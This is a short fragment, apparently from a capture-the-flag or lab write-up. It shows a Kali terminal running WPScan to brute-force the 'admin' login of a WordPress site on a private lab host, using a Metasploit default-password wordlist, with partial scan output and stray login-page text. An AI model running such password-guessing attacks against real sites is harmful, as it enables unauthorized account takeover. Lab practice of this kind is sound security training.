 ┌──(kali㉿kali)-[~]
└─$ wpscan --url http://vtcsec/secret/wp-login.php --usernames admin --passwords /usr/share/wordlists/metasploit/http_default_pass.txt --force
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://vtcsec/secret/wp-login.php/ [192.168.100.8]
[+] Started: Thu Mar 21 02:46:07 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] WordPress readme found: http://vtcsec/secret/wp-login.php/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] This site seems to be a multisite
Username or Email Address
Password
Remember Me
Log In
password?
← Back to My secret blog